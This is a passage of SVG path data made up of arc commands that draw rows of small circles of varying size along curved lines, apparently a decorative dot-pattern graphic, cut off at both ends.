0 1-8.393-.002 5.927 5.927 0 0 1 0-8.389 5.936 5.936 0 0 1 8.393-.004ZM12.765 232.524a7.243 7.243 0 0 1-.004 10.245 7.239 7.239 0 0 1-10.242 0 7.245 7.245 0 0 1 10.246-10.245ZM-4.785 571.974a7.631 7.631 0 0 1-.001 10.793 7.627 7.627 0 0 1-10.79-.003 7.625 7.625 0 0 1 0-10.786c2.979-2.978 7.81-2.985 10.79-.004ZM12.45 592.319a6.826 6.826 0 1 1-9.654 9.653 6.826 6.826 0 1 1 9.654-9.653ZM32.114 610.239a6.668 6.668 0 0 1-.007 9.431 6.667 6.667 0 0 1-9.43.006 6.674 6.674 0 0 1 9.437-9.437ZM54.401 625.105a7.756 7.756 0 0 1 0 10.97 7.757 7.757 0 1 1-10.97-10.97 7.76 7.76 0 0 1 10.97 0ZM77.456 638.403a7.759 7.759 0 0 1-.001 10.97 7.76 7.76 0 0 1-10.97.001 7.76 7.76 0 0 1 0-10.971 7.757 7.757 0 0 1 10.97 0ZM101.753 649.234a7.758 7.758 0 0 1-.004 10.973 7.754 7.754 0 0 1-10.97 0 7.75 7.75 0 0 1 .003-10.967c3.032-3.031 7.943-3.034 10.971-.006ZM127.065 657.454c3.028 3.028 3.025 7.939-.004 10.968a7.756 7.756 0 0 1-10.967.003 7.758 7.758 0 0 1 10.971-10.971ZM152.995 673.839a7.656 7.656 0 1 1-10.882-10.772 7.657 7.657 0 1 1 10.882 10.772ZM179.409 665.903a7.554 7.554 0 0 1-.003 10.683 7.555 7.555 0 0 1-10.684.004 7.554 7.554 0 0 1 .004-10.683 7.554 7.554 0 0 1 10.683-.004ZM206.055 665.866a7.602 7.602 0 0 1-.001 10.751 7.604 7.604 0 1 1-10.753-10.754 7.6 7.6 0 0 1 10.754.003ZM232.591 663.008a7.707 7.707 0 1 1-10.9 10.9 7.707 7.707 0 0 1 10.9-10.9ZM258.539 657.553a7.603 7.603 0 0 1-.003 10.754 7.604 7.604 0 0 1-10.755.004 7.606 7.606 0 0 1 .004-10.754 7.603 7.603 0 0 1 10.754-.004ZM283.411 649.773a6.983 6.983 0 0 1-9.875 9.875 6.983 6.983 0 0 1 9.875-9.875ZM307.008 639.658a5.972 5.972 0 0 1-.003 8.445 5.973 5.973 0 0 1-8.445.004 5.977 5.977 0 0 1 0-8.448 5.972 5.972 0 0 1 8.448-.001ZM329.902 626.49a5.778 5.778 0 0 1 .002 8.172 5.78 5.78 0 1 1-.002-8.172ZM352.174 610.116a6.826 6.826 0 0 1-9.654 9.653 6.828 6.828 0 0 1 .004-9.653 6.822 6.822 0 0 1 9.65 0ZM386.392 607.823a6.057 6.057 0 0 1-.003 8.57 6.057 6.057 0 1 1-8.566-8.566 6.061 6.061 0 0 1 8.569-.004ZM403.856 588.541a5.46 5.46 0 0 1-.004 7.717 5.453 5.453 0 0 1-7.714 0 5.458 5.458 0 0 1 7.718-7.717ZM419.024 567.935a4.428 4.428 0 0 1-.004 6.261 4.429 4.429 0 0 1-6.26.003 4.436 4.436 0 0 1-.003-6.266 4.432 4.432 0 0 1 6.267.002ZM432.361 545.595a3.81 3.81 0 0 1-.004 5.39 3.807 3.807 0 0 1-5.387.001 3.814 3.814 0 0 1-.003-5.391 3.815 3.815 0 0 1 5.394 0ZM443.373 522.08a3.127 3.127 0 0 1 .003 4.426 3.124 3.124 0 0 1-4.423-.006 3.12 3.12 0 0 1-.002-4.419 3.124 3.124 0 0 1 4.422-.001ZM451.876 497.733a2.22 2.22 0 0 1 .005 3.138 2.22 2.22 0 0 1-3.14-.003 2.214 2.214 0 0 1 0-3.138 2.214 2.214 0 0 1 3.135.003ZM458.172 472.357a1.664 1.664 0 1 1-2.356 0 1.67 1.67 0 0 1 2.356 0ZM461.904 446.499c.414.414.414 1.083.006 1.492a1.06 1.06 0 0 1-1.495-.003 1.049 1.049 0 0 1 .003-1.489 1.05 1.05 0 0 1 1.486 0ZM463.831 419.626a1.522 1.522 0 0 1-2.152 2.152 1.527 1.527 0 0 1 0-2.155 1.523 1.523 0 0 1 2.152.003ZM462.409 393.49a.869.869 0 0 1 0 1.225.866.866 0 1 1 0-1.225ZM459.605 366.401a1.872 1.872 0 0 1 0 2.652 1.864 1.864 0 0 1-2.646-.005 1.872 1.872 0 0 1-.006-2.647 1.878 1.878 0 0 1 2.652 0ZM454.351 339.694a2.996 2.996 0 0 1-.004 4.236 2.995 2.995 0 1 1-4.235-4.236 2.998 2.998 0 0 1 4.239 0ZM446.422 313.874a3.848 3.848 0 0 1 0 5.452 3.842 3.842 0 0 1-5.447-.005 3.841 3.841 0 0 1 .003-5.438c1.498-1.498 3.943-1.51 5.444-.009ZM435.952 289.162a4.485 4.485 0 1 1-6.344 6.344 4.48 4.48 0 0 1 .003-6.343 4.481 4.481 0 0 1 6.341-.001ZM423.53 265.278a5.61 5.61 0 0 1-7.934 7.933 5.606 5.606 0 0 1 .004-7.93 5.609 5.609 0 0 1 7.93-.003ZM408.395 243.322a5.95 5.95 0 0 1-.001 8.419 5.954 5.954 0 0 1-8.421.003 5.967 5.967 0 0 1-.003-8.427c2.321-2.321 6.098-2.321 8.425.005ZM391.536 222.643a6.723 6.723 0 0 1-9.509 9.508 6.729 6.729 0 0 1 .001-9.508 6.725 6.725 0 0 1 9.508 0ZM372.319 204.248a6.78 6.78 0 0 1-.003 9.588c-2.647 2.646-6.945 2.652-9.591.006a6.787 6.787 0 0 1 .003-9.594 6.78 6.78 0 0 1 9.591 0ZM351.358 187.844a6.782 6.782 0 0 1-.003 9.594 6.777 6.777 0 0 1-9.591.001 6.784 6.784 0 0 1 0-9.591c2.647-2.647 6.945-2.653 9.594-.004ZM329.295 173.173a7.292 7.292 0 0 1-.001 10.313 7.289 7.289 0 0 1-10.31-.003 7.292 7.292 0 0 1-.002-10.31 7.296 7.296 0 0 1 10.313 0ZM305.914 160.755a7.755 7.755 0 1 1-10.968 10.968 7.753 7.753 0 0 1-.003-10.967 7.758 7.758 0 0 1 10.971-.001ZM281.112 151.06a7.705 7.705 0 0 1-.001 10.899 7.705 7.705 0 0 1-10.899.001 7.702 7.702 0 0 1 .004-10.896 7.702 7.702 0 0 1 10.896-.004ZM255.485 143.799c2.989 2.989 2.986 7.835-.007 10.828a7.648 7.648 0 0 1-10.822.001 7.653 7.653 0 0 1-.002-10.825c2.99-2.99 7.841-2.994 10.831-.004ZM229.24 139.071a7.555 7.555 0 0 1 .003 10.683c-2.949 2.949-7.738 2.955-10.689.004-2.951-2.951-2.945-7.741.003-10.689a7.554 7.554 0 0 1 10.683.002ZM202.722 136.832c2.948 2.948 2.953 7.732.005 10.68-2.948 2.949-7.738 2.955-10.689.004a7.559 7.559 0 0 1 .004-10.689 7.548 7.548 0 0 1 10.68.005ZM176.12 137.144a7.559 7.559 0 0 1 .002 10.689 7.556 7.556 0 0 1-10.689-.002 7.55 7.55 0 0 1 .004-10.683 7.555 7.555 0 0 1 10.683-.004ZM149.743 139.967a7.653 7.653 0 0 1-.004 10.831 7.646 7.646 0 0 1-10.825-.002 7.655 7.655 0 0 1-.003-10.826c2.987-2.986 7.842-2.993 10.832-.003ZM123.652 145.43a7.606 7.606 0 1 1-10.755-.002 7.601 7.601 0 0 1 10.755.002ZM98.351 153.243c3.028 3.028 3.031 7.944.002 10.973-3.028 3.028-7.939 3.025-10.97-.006a7.75 7.75 0 0 1-.002-10.967 7.757 7.757 0 0 1 10.97 0ZM73.829 163.576a7.759 7.759 0 1 1-10.973-.003 7.755 7.755 0 0 1 10.973.003ZM50.336 176.306a7.655 7.655 0 0 1 0 10.828 7.655 7.655 0 0 1-10.829.001 7.656 7.656 0 0 1 .001-10.829 7.655 7.655 0 0 1 10.828 0ZM27.945 191.473a7.197 7.197 0 0 1-.003 10.18 7.192 7.192 0 0 1-10.174-.002 7.195 7.195 0 0 1-.003-10.174c2.81-2.81 7.371-2.813 10.18-.004ZM6.793 208.992a6.356 6.356 0 0 1-8.987 8.987 6.353 6.353 0 0 1 0-8.986 6.354 6.354 0 0 1 8.987-.001ZM1.89 612.295a6.358 6.358 0 1 1-8.99 8.99 6.354 6.354 0 0 1 .003-8.989 6.354 6.354 0 0 1 8.987-.001ZM22.785 628.931a7.426 7.426 0 0 1 0 10.503 7.426 7.426 0 1 1-10.502-10.502 7.431 7.431 0 0 1 10.502-.001ZM43.364 645.441a5.816 5.816 0 1 1-8.226 8.226 5.82 5.82 0 0 1 0-8.229 5.814 5.814 0 0 1 8.226.003ZM67.747 657.357a7.66 7.66 0 0 1 .003 10.832 7.656 7.656 0 0 1-10.831-.003 7.648 7.648 0 0 1 .003-10.825 7.654 7.654 0 0 1 10.825-.004ZM92.1 668.207c3.03 3.031 3.021 7.942-.004 10.968-3.026 3.025-7.94 3.037-10.97.006-3.032-3.031-3.025-7.945.003-10.973a7.76 7.76 0 0 1 10.97-.001ZM117.299 676.736a7.756 7.756 0 0 1-.003 10.967c-3.029 3.028-7.939 3.032-10.967.004a7.757 7.757 0 1 1 10.97-10.971ZM143.221 682.781a7.762 7.762 0 0 1 0 10.97 7.76 7.76 0 0 1-10.971 0 7.76 7.76 0 0 1 .001-10.97 7.76 7.76 0 0 1 10.97 0ZM169.552 686.342a7.707 7.707 0 1 1-10.9 10.9 7.707 7.707 0 0 1 10.9-10.9ZM196.04 687.426a7.554 7.554 0 0 1-.004 10.683 7.554 7.554 0 0 1-10.683.003 7.562 7.562 0 0 1-.002-10.689 7.557 7.557 0 0 1 10.689.003ZM222.706 685.7a7.703 7.703 0 0 1-.001 10.899 7.705 7.705 0 0 1-10.899.001 7.702 7.702 0 0 1 .003-10.896 7.706 7.706 0 0 1 10.897-.004ZM249.029 681.502a7.755 7.755 0 0 1-.004 10.967c-3.028 3.029-7.939 3.038-10.97.007a7.757 7.757 0 0 1 .004-10.973 7.757 7.757 0 0 1 10.97-.001ZM274.789 674.822a7.757 7.757 0 1 1-10.971 10.97c-3.034-3.033-3.022-7.941.003-10.967 3.026-3.025 7.937-3.034 10.968-.003ZM298.598 666.868a6.09 6.09 0 1 1-8.613 8.613 6.09 6.09 0 0 1 8.613-8.613ZM323.079 654.872a6.78 6.78 0 1 1-9.589 9.588 6.783 6.783 0 0 1-.002-9.588 6.786 6.786 0 0 1 9.591 0ZM345.977 640.985a6.949 6.949 0 0 1-.003 9.83 6.95 6.95 0 0 1-9.831.004 6.953 6.953 0 0 1 .001-9.834 6.952 6.952 0 0 1 9.833 0ZM367.549 624.844a7.27 7.27 0 0 1-.004 10.28c-2.839 2.839-7.445 2.845-10.283.007a7.278 7.278 0 0 1 0-10.29 7.273 7.273 0 0 1 10.287.003ZM402.039 622.126a7.01 7.01 0 0 1 .002 9.919 7.01 7.01 0 0 1-9.919-.002 7.008 7.008 0 0 1 .001-9.916 7.008 7.008 0 0 1 9.916-.001ZM419.394 603.085a6.163 6.163 0 0 1 .003 8.712 6.165 6.165 0 0 1-8.715 0 6.158 6.158 0 0 1 .004-8.711 6.154 6.154 0 0 1 8.708-.001ZM434.751 582.694a5.053 5.053 0 0 1-.003 7.149 5.054 5.054 0 1 1-7.149-7.148 5.058 5.058 0 0 1 7.152-.001ZM448.297 560.758a4.207 4.207 0 0 1 0 5.95 4.204 4.204 0 0 1-5.947-.003 4.206 4.206 0 0 1-.003-5.947 4.21 4.21 0 0 1 5.95 0ZM459.418 538.016a2.842 2.842 0 0 1 .002 4.017 2.845 2.845 0 0 1-4.02 0 2.84 2.84 0 0 1 .001-4.02 2.836 2.836 0 0 1 4.017.003ZM469.16 513.478a2.6 2.6 0 0 1 0 3.676 2.595 2.595 0 0 1-3.673-.002 2.595 2.595 0 0 1-.003-3.674 2.605 2.605 0 0 1 3.676 0ZM476.308 488.494a1.889 1.889 0 0 1 0 2.67 1.895 1.895 0 0 1-2.673.003 1.89 1.89 0 1 1 2.673-2.673ZM480.939 463.143c.34.341.34.897 0 1.237a.87.87 0 0 1-1.234-.002.873.873 0 1 1 1.234-1.235ZM483.556 437.051a.374.374 0 1 1-.529.53.38.38 0 0 1-.006-.532.382.382 0 0 1 .535.002ZM484.506 410.101a.86.86 0 1 1-1.218 1.214.86.86 0 0 1 1.218-1.214ZM482.759 383.499a.923.923 0 0 1-.003 1.311.93.93 0 0 1-1.315.006.937.937 0 0 1 0-1.32.93.93 0 0 1 1.318.003ZM478.686 357.138c.408.408.411 1.068.003 1.477a1.049 1.049 0 0 1-1.483.003 1.04 1.04 0 0 1 .006-1.48 1.036 1.036 0 0 1 1.474 0ZM473.61 329.901a3.063 3.063 0 0 1-.006 4.334 3.056 3.056 0 0 1-4.328 0 3.062 3.062 0 0 1-.003-4.331 3.07 3.07 0 0 1 4.337-.003ZM465.125 304.473a3.508 3.508 0 0 1 .003 4.958 3.506 3.506 0 0 1-4.958-.002 3.5 3.5 0 0 1 .003-4.953 3.502 3.502 0 0 1 4.952-.003ZM454.419 279.948a3.929 3.929 0 0 1-5.557 5.556 3.926 3.926 0 0 1 .001-5.553 3.926 3.926 0 0 1 5.556-.003ZM442.164 255.933a5.158 5.158 0 1 1-7.289 7.3 5.158 5.158 0 0 1 7.289-7.3ZM427.142 233.931a5.341 5.341 0 0 1 0 7.56 5.341 5.341 0 0 1-7.56.001 5.34 5.34 0 0 1 .003-7.557 5.346 5.346 0 0 1 7.557-.004ZM410.672 212.911a6.162 6.162 0 0 1 .002 8.717 6.166 6.166 0 1 1-8.72-8.72 6.163 6.163 0 0 1 8.718.003ZM391.984 193.969a6.353 6.353 0 0 1-.001 8.986 6.358 6.358 0 0 1-8.99.004 6.355 6.355 0 0 1 .004-8.99 6.35 6.35 0 0 1 8.987 0ZM370.944 177.527a5.472 5.472 0 0 1-.001 7.744 5.468 5.468 0 0 1-7.74-.003 5.472 5.472 0 0 1-.006-7.743 5.476 5.476 0 0 1 7.747.002ZM349.338 162.103a5.856 5.856 0 0 1-.004 8.286 5.848 5.848 0 0 1-8.279-.003 5.85 5.85 0 0 1-.002-8.279 5.857 5.857 0 0 1 8.285-.004ZM327.453 147.716c2.987 2.986 2.987 7.841-.003 10.831a7.654 7.654 0 0 1-10.825-.002c-2.99-2.99-2.99-7.839-.003-10.825 2.987-2.987 7.842-2.994 10.831-.004ZM303.238 136.701a7.658 7.658 0 0 1-.004 10.831 7.657 7.657 0 1 1-10.827-10.827c2.99-2.99 7.841-2.993 10.831-.004ZM278.141 127.884a7.71 7.71 0 0 1-.004 10.903 7.706 7.706 0 1 1-10.898-10.899c3.005-3.005 7.892-3.014 10.902-.004ZM252.349 121.378a7.706 7.706 0 0 1-.001 10.9 7.71 7.71 0 0 1-10.902.003c-3.01-3.01-3.001-7.891.007-10.899 3.008-3.008 7.889-3.011 10.896-.004ZM226.104 117.177c3.028 3.028 3.031 7.945.002 10.973a7.76 7.76 0 0 1-10.973-.002 7.754 7.754 0 0 1 .001-10.97 7.756 7.756 0 0 1 10.97-.001ZM199.477 115.463c2.986 2.986 2.983 7.838-.007 10.828a7.653 7.653 0 0 1-10.822.001c-2.986-2.987-2.992-7.835-.002-10.825 2.99-2.99 7.841-2.994 10.831-.004ZM172.907 116.024c3.007 3.007 3.007 7.892-.004 10.902a7.708 7.708 0 0 1-10.899.001 7.71 7.71 0 0 1 10.903-10.903ZM147.351 119.908a7.756 7.756 0 1 1-10.968 10.967 7.756 7.756 0 1 1 10.968-10.967ZM120.414 124.327a7.756 7.756 0 0 1 .002 10.967 7.758 7.758 0 0 1-10.967-.002c-3.025-3.026-3.037-7.939-.006-10.971a7.755 7.755 0 0 1 10.971.006ZM94.86 132.033a7.657 7.657 0 1 1-10.83 10.827 7.657 7.657 0 0 1 10.83-10.827ZM70.17 141.948a7.66 7.66 0 0 1-.002 10.828 7.656 7.656 0 0 1-10.825-.002 7.654 7.654 0 0 1-.002-10.825 7.658 7.658 0 0 1 10.828-.001ZM46.345 154.142c2.93 2.93 2.927 7.681-.007 10.615a7.5 7.5 0 0 1-10.609 0c-2.927-2.927-2.93-7.684-.002-10.612 2.928-2.927 7.687-2.934 10.618-.003ZM23.88 168.228a7.603 7.603 0 0 1 .002 10.754 7.6 7.6 0 0 1-10.754-.002 7.6 7.6 0 0 1-.002-10.754 7.6 7.6 0 0 1 10.754.002ZM2.096 184.963a6.738 6.738 0 0 1-.003 9.529 6.736 6.736 0 0 1-9.526 0 6.738 6.738 0 0 1 9.53-9.529ZM12.081 648.987a6.173 6.173 0 0 1-.003 8.735 6.17 6.17 0 0 1-8.733 0 6.179 6.179 0 0 1-.002-8.735 6.184 6.184 0 0 1 8.738 0ZM34.22 663.87a6.57 6.57 0 0 1 .003 9.297 6.57 6.57 0 0 1-9.298-.002 6.567 6.567 0 0 1 .004-9.292 6.568 6.568 0 0 1 9.292-.003ZM57.898 676.477a7.303 7.303 0 0 1-.004 10.328 7.3 7.3 0 0 1-10.328.004 7.307 7.307 0 0 1-.002-10.334 7.305 7.305 0 0 1 10.334.002ZM82.36 687.237a7.658 7.658 0 1 1-10.829 10.829 7.655 7.655 0 0 1 0-10.828 7.66 7.66 0 0 1 10.829-.001ZM107.493 696.031a7.654 7.654 0 0 1-.004 10.825 7.653 7.653 0 1 1-10.825-10.824 7.656 7.656 0 0 1 10.829-.001ZM133.362 702.45a7.758 7.758 0 0 1-10.971 10.97 7.758 7.758 0 0 1 10.971-10.97ZM159.64 706.609a7.758 7.758 0 0 1-10.971 10.971c-3.031-3.031-3.024-7.939.004-10.968a7.753 7.753 0 0 1 10.967-.003ZM186.168 708.444a7.708 7.708 0 0 1-10.9 10.9c-3.008-3.007-3.016-7.895-.006-10.905 3.011-3.011 7.895-3.005 10.906.005ZM212.735 707.884a7.654 7.654 0 0 1-.004 10.825 7.654 7.654 0 1 1-10.824-10.824 7.654 7.654 0 0 1 10.828-.001ZM239.245 704.825a7.757 7.757 0 0 1-.001 10.97 7.757 7.757 0 1 1 .001-10.97ZM265.25 699.551a7.66 7.66 0 0 1 .003 10.831 7.659 7.659 0 0 1-10.832-.003 7.655 7.655 0 0 1 .001-10.828 7.657 7.657 0 0 1 10.828 0ZM290.771 691.865a7.709 7.709 0 0 1 .002 10.902 7.709 7.709 0 0 1-10.901-10.901 7.708 7.708 0 0 1 10.899-.001ZM314.051 683.373a5.707 5.707 0 0 1 0 8.069 5.7 5.7 0 0 1-8.066-.002 5.705 5.705 0 0 1 8.066-8.067ZM338.889 670.174a7.282 7.282 0 0 1-.001 10.295 7.282 7.282 0 0 1-10.295.001 7.281 7.281 0 0 1 10.296-10.296ZM360.974 656.464a6.646 6.646 0 1 1-9.402 9.395 6.646 6.646 0 0 1 9.402-9.395ZM381.645 640.834a5.947 5.947 0 1 1-8.411 8.41 5.943 5.943 0 0 1 .004-8.409 5.943 5.943 0 0 1 8.407-.001ZM416.073 638.054a5.666 5.666 0 1 1-8.014 8.013 5.66 5.66 0 0 1 .001-8.01 5.666 5.666 0 0 1 8.013-.003ZM433.963 618.59a5.485 5.485 0 0 1-.001 7.756c-2.14 2.14-5.618 2.149-7.761.006a5.489 5.489 0 0 1 .003-7.764 5.48 5.48 0 0 1 7.759.002ZM450.276 597.563a5.486 5.486 0 0 1-.003 7.764 5.49 5.49 0 1 1-7.764-7.763 5.486 5.486 0 0 1 7.767-.001ZM463.953 576.057a4.337 4.337 0 0 1 0 6.139 4.339 4.339 0 1 1 0-6.139ZM475.805 553.33a3.307 3.307 0 1 1-4.678 4.677 3.306 3.306 0 1 1 4.678-4.677ZM485.457 529.827a2.003 2.003 0 0 1-.003 2.833 2.001 2.001 0 0 1-2.833.003 2.007 2.007 0 0 1 0-2.835 2.008 2.008 0 0 1 2.836-.001ZM493.885 504.659a1.919 1.919 0 0 1-.006 2.711 1.91 1.91 0 0 1-2.703-.002 1.918 1.918 0 0 1-.006-2.706 1.927 1.927 0 0 1 2.715-.003ZM500.084 478.965a1.698 1.698 0 0 1-2.401 2.401 1.698 1.698 0 0 1 2.401-2.401ZM503.348 453.577a.445.445 0 0 1 .003.63.442.442 0 0 1-.627-.006.437.437 0 0 1 0-.621.444.444 0 0 1 .624-.003ZM505.22 427.118a.322.322 0 0 1 0 .455.325.325 0 0 1-.458.003.327.327 0 0 1 0-.461.323.323 0 0 1 .458.003ZM504.773 400.672a.088.088 0 0 1 0 .123c-.032.032-.088.041-.126.003-.038-.038-.032-.091.003-.126a.088.088 0 0 1 .123 0ZM502.446 374.021a.314.314 0 0 1-.006.444.309.309 0 0 1-.441.003.319.319 0 0 1-.003-.447.321.321 0 0 1 .45 0ZM498.265 347.28c.42.421.417 1.104-.006 1.528a1.073 1.073 0 0 1-1.519-.003 1.085 1.085 0 0 1-.006-1.522 1.093 1.093 0 0 1 1.531-.003ZM491.768 321.186a1.64 1.64 0 0 1 .003 2.312 1.635 1.635 0 0 1-2.312-2.312 1.636 1.636 0 0 1 2.309 0ZM483.502 295.403a2.695 2.695 0 0 1 0 3.807 2.696 2.696 0 0 1-3.807 0 2.699 2.699 0 0 1-.002-3.81 2.695 2.695 0 0 1 3.809.003ZM473.444 270.185a4.14 4.14 0 0 1 .003 5.852 4.139 4.139 0 1 1-5.855-5.854 4.132 4.132 0 0 1 5.852.002ZM461.327 246.051a5.467 5.467 0 0 1-.003 7.735 5.463 5.463 0 0 1-7.732.001 5.47 5.47 0 0 1 7.735-7.736ZM445.618 224.793a4.404 4.404 0 0 1-.001 6.228 4.4 4.4 0 0 1-6.225-.003 4.399 4.399 0 0 1 .001-6.222 4.405 4.405 0 0 1 6.225-.003ZM430.671 202.313a6.948 6.948 0 0 1-.003 9.83 6.942 6.942 0 0 1-9.825-.002 6.948 6.948 0 0 1-.002-9.825c2.711-2.711 7.113-2.721 9.83-.003ZM412.457 182.907a7.234 7.234 0 0 1-.001 10.231 7.226 7.226 0 0 1-10.227-.003 7.223 7.223 0 0 1 .001-10.224 7.23 7.23 0 0 1 10.227-.004ZM391.501 166.296a5.838 5.838 0 0 1-.003 8.256 5.833 5.833 0 0 1-8.249-8.25c2.273-2.273 5.976-2.282 8.252-.006ZM370.085 150.493a5.751 5.751 0 0 1-.001 8.134 5.751 5.751 0 1 1-8.134-8.134 5.751 5.751 0 0 1 8.135 0ZM347.381 136.555a5.624 5.624 0 0 1-.004 7.954 5.627 5.627 0 0 1-7.954.003 5.628 5.628 0 0 1 7.958-7.957ZM324.855 123.289a7.305 7.305 0 0 1-.001 10.33 7.298 7.298 0 0 1-10.325-.005 7.293 7.293 0 0 1-.002-10.322 7.303 7.303 0 0 1 10.328-.003ZM300.461 112.989a7.658 7.658 0 0 1-.003 10.831 7.652 7.652 0 0 1-10.826-.002 7.657 7.657 0 0 1 10.829-10.829ZM275.074 105.017a7.66 7.66 0 0 1-.007 10.834 7.648 7.648 0 0 1-10.825-.002 7.656 7.656 0 0 1-.002-10.825c2.987-2.987 7.844-2.996 10.834-.007ZM249.107 99.212a7.658 7.658 0 0 1-.004 10.831 7.648 7.648 0 0 1-10.822-.005 7.653 7.653 0 0 1-.005-10.822c2.987-2.987 7.841-2.994 10.831-.004ZM222.796 95.544c3.028 3.028 3.031 7.945.003 10.973-3.029 3.029-7.94 3.026-10.971-.005a7.751 7.751 0 0 1-.002-10.967 7.756 7.756 0 0 1 10.97 0ZM196.213 94.152c3.028 3.028 3.031 7.945.003 10.973a7.76 7.76 0 0 1-10.973-.002 7.754 7.754 0 0 1 0-10.97 7.756 7.756 0 0 1 10.97-.001ZM169.544 95.058a7.656 7.656 0 0 1-.003 10.831 7.649 7.649 0 0 1-10.826-.003 7.65 7.65 0 0 1 .001-10.822c2.99-2.99 7.842-2.993 10.828-.006ZM143.195 98.043c3.028 3.028 3.031 7.945.002 10.973-3.028 3.029-7.942 3.023-10.97-.005a7.752 7.752 0 0 1-.002-10.967 7.754 7.754 0 0 1 10.97 0ZM117.018 103.386a7.654 7.654 0 1 1-10.823 10.823 7.653 7.653 0 1 1 10.823-10.823ZM91.285 110.987a7.402 7.402 0 0 1-.004 10.47 7.401 7.401 0 0 1-10.467.001c-2.889-2.889-2.891-7.581-.002-10.47a7.408 7.408 0 0 1 10.473-.001ZM66.472 120.49a7.456 7.456 0 0 1-10.544 10.544 7.455 7.455 0 0 1 0-10.543 7.456 7.456 0 0 1 10.544-.001ZM42.264 132.33a7.098 7.098 0 0 1 0 10.041 7.098 7.098 0 0 1-10.04.001 7.098 7.098 0 0 1 0-10.041 7.098 7.098 0 0 1 10.04-.001ZM19.495 145.737a7.301 7.301 0 0 1 0 10.331 7.294 7.294 0 0 1-10.325-.005 7.298 7.298 0 0 1-.002-10.322c2.848-2.848 7.477-2.854 10.328-.004ZM-3.49 162.445a5.479 5.479 0 0 1-.001 7.749 5.473 5.473 0 0 1-7.747-.002 5.467 5.467 0 0 1 0-7.744 5.474 5.474 0 0 1 7.747-.003ZM1.777 668.625a5.474 5.474 0 1 1-7.741 7.741 5.475 5.475 0 1 1 7.741-7.741ZM25.012 682.37a7.204 7.204 0 1 1-10.187 10.186 7.197 7.197 0 0 1 .001-10.183c2.812-2.812 7.377-2.812 10.186-.003ZM48.275 695.356a7.304 7.304 0 0 1 0 10.331 7.303 7.303 0 1 1-10.327-10.327 7.303 7.303 0 0 1 10.327-.004ZM72.478 706.435a7.3 7.3 0 0 1 0 10.325 7.303 7.303 0 1 1-10.328-10.327 7.297 7.297 0 0 1 10.328.002ZM97.752 715.205a7.657 7.657 0 0 1 0 10.828 7.654 7.654 0 0 1-10.825-10.824c2.987-2.987 7.839-2.991 10.825-.004ZM123.461 722.083a7.657 7.657 0 0 1 .003 10.825 7.662 7.662 0 0 1-10.829.001 7.654 7.654 0 1 1 10.826-10.826ZM149.693 726.76a7.708 7.708 0 0 1-10.9 10.9 7.708 7.708 0 0 1 10.9-10.9ZM176.229 729.236a7.755 7.755 0 0 1-.004 10.967 7.756 7.756 0 0 1-10.967.003 7.758 7.758 0 0 1 10.971-10.97ZM202.831 729.503a7.758 7.758 0 0 1-10.971 10.971 7.762 7.762 0 0 1 0-10.97 7.76 7.76 0 0 1 10.971-.001ZM229.299 727.625a7.657 7.657 0 0 1 .005 10.828 7.658 7.658 0 0 1-10.831-.002 7.649 7.649 0 0 1 .004-10.825 7.65 7.65 0 0 1 10.822-.001ZM255.591 723.46c2.99 2.989 2.986 7.835-.004 10.825a7.654 7.654 0 0 1-10.825.004 7.654 7.654 0 0 1 .004-10.825c2.99-2.99 7.836-2.994 10.825-.004ZM281.254 717.291a7.407 7.407 0 0 1-.001 10.473 7.403 7.403 0 0 1-10.47-.002 7.404 7.404 0 1 1 10.471-10.471ZM306.408 708.872a7.303 7.303 0 0 1-.004 10.328 7.3 7.3 0 0 1-10.325 0 7.304 7.304 0 1 1 10.329-10.328ZM330.47 698.662a6.79 6.79 0 0 1-.004 9.605 6.786 6.786 0 0 1-9.603.001 6.793 6.793 0 0 1 9.607-9.606ZM353.363 686.652a5.986 5.986 0 1 1-8.466 8.467 5.985 5.985 0 0 1 0-8.466 5.982 5.982 0 0 1 8.466-.001ZM375.758 672.083a6.1 6.1 0 0 1 .003 8.623 6.1 6.1 0 0 1-8.623-.003 6.096 6.096 0 0 1 8.62-8.62ZM396.904 655.652a6.27 6.27 0 0 1-.001 8.863 6.269 6.269 0 0 1-8.863 0 6.268 6.268 0 0 1 8.864-8.863ZM431.135 652.946a5.786 5.786 0 0 1 0 8.188 5.783 5.783 0 0 1-8.185-.002 5.779 5.779 0 0 1 .001-8.182 5.79 5.79 0 0 1 8.184-.004ZM448.418 634.18a4.694 4.694 0 0 1-.001 6.637 4.687 4.687 0 0 1-6.633-.003 4.68 4.68 0 0 1 0-6.63 4.687 4.687 0 0 1 6.634-.004ZM465.042 613.143a4.869 4.869 0 0 1-.003 6.888 4.863 4.863 0 0 1-6.883-.003 4.87 4.87 0 0 1-.005-6.885 4.873 4.873 0 0 1 6.891 0ZM479.284 591.558a4.107 4.107 0 0 1 .003 5.804 4.108 4.108 0 0 1-5.808.001 4.103 4.103 0 0 1 .003-5.805 4.101 4.101 0 0 1 5.802 0ZM491.24 569.387a2.628 2.628 0 0 1 0 3.718 2.621 2.621 0 0 1-3.712-.006 2.623 2.623 0 0 1-.003-3.709 2.633 2.633 0 0 1 3.715-.003ZM502.058 545.544a2.171 2.171 0 0 1 0 3.078 2.171 2.171 0 0 1-3.078 0 2.177 2.177 0 1 1 3.078-3.078ZM511.128 520.723a1.96 1.96 0 0 1-.003 2.768 1.963 1.963 0 0 1-2.771.006 1.96 1.96 0 0 1 .003-2.774 1.953 1.953 0 0 1 2.771 0ZM517.831 495.619c.483.482.48 1.255-.003 1.737a1.22 1.22 0 0 1-1.734.001 1.22 1.22 0 0 1 0-1.735 1.225 1.225 0 0 1 1.737-.003ZM522.504 470.036a.491.491 0 0 1 .003.695.503.503 0 0 1-.705.006.497.497 0 0 1 .006-.704.488.488 0 0 1 .696.003ZM525.488 443.765a.28.28 0 0 1 0 .404.284.284 0 0 1-.401-.401.28.28 0 0 1 .401-.003ZM522.374 364.13a.28.28 0 0 1 .003.401.283.283 0 0 1-.404 0 .28.28 0 0 1 .003-.401.279.279 0 0 1 .398 0ZM517.557 337.655a.824.824 0 0 1-.003 1.169.82.82 0 0 1-1.166 0 .826.826 0 0 1 1.169-1.169ZM511.219 311.157a2.082 2.082 0 1 1-2.945 2.945 2.087 2.087 0 0 1-.006-2.948 2.091 2.091 0 0 1 2.951.003ZM501.697 286.501a1.632 1.632 0 0 1-.003 2.306 1.618 1.618 0 0 1-2.297-.006 1.626 1.626 0 0 1-.009-2.3 1.636 1.636 0 0 1 2.309 0ZM491.3 261.585a2.68 2.68 0 0 1 0 3.795 2.685 2.685 0 1 1-3.798-3.798 2.682 2.682 0 0 1 3.798.003ZM478.823 237.845a3.42 3.42 0 0 1-.004 4.834 3.416 3.416 0 0 1-4.83 0 3.423 3.423 